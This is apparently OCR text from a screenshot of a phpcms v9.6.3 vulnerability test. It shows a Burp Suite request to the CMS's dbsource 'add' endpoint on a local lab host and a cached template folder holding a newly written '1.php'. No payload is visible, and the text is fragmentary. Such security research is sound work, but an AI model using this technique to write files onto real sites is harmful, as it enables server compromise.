 设置(T) 宏(O) 运行(R)
C:\www\cms\phpcms_v9.6.3_GBK\caches\caches_template\block
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
ass.php 1.php
地址(D) C:\www\cms\phpcms_v9.6.3_GBK\caches\caches_template\block 转到
>db->get_one(array(
nofound'));
名称 大小 类型 修改日期 属性
1.php 1 KB JetBrains PhpStorm 2017-8-22 11:09 A
= 1) {
ype="text/javascrip
pe'] == 2) {
Burp Suite Professional v1.7.20 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.16
Request
Raw Params Headers Hex
Content-Length: 178
Pragma: no-cache
Cache-Control: no-cache
Origin: http://192.168.99.127
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
DNT: 1
Referer:
http://192.168.99.127/index.php?m=dbsource&c=data&a=add&pc_hash=kRbBea&module=an
nounce&action=lists
Accept-Language: en,zh-CN;q=0.8,zh;q=0.6
Cookie: PHPSESSID=j02fjs49n6pojtg441hd827ie5; bdshare_firstime=1502346320536;
action=finish;
UM_distinctid=15deed7a7ac936-0c76d7bda038df-333f5902-13c680-15deed7a7adb95;
CNZZDATA1000067704=1067936173-1502950799-http%253A%252F%252F192.168.99.127%252F%
7C1502950799; t3rt_P8SESSION=f42cbaae7fe1223e; Fp70_P8SESSION=3edbd52431d5340c;
Fp70_UID=1; Fp70_USERNAME=%22admin%22; Fp70_ROLE=1; Fp70_IS_ADMIN=1;
LKRCv_admin_username=89c8kNFmnTkqr0q_Cl-K2ppIhag3PE-6nXrpnQWG7y2JEA;
LKRCv_siteid=b909dB9xeEYFRHlm7-X_XzjQ2fwg2q6xu9QNupvX;
LKRCv_userid=b90916gkN1QXgE09UL_-6mPlcSf5aq3ZPGikg_py;
LKRCv_admin_email=b909AngDOgEdCWG-B2iVeR1C8A9Wc4R_bzjznh8vknx8nTgsK7D3Gib2f2k;
LKRCv_sys_lang=b909jXAKH5MHF1-KpeRgP71ca4kyfK9x6vpoPcqJc0i54g
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 22 Aug 2017 03:09:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.4.33
Content-type: text/html; charset=gbk
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 75
<script type="text/javascript">parent.showblock(2, 'heiheiheibbb')</s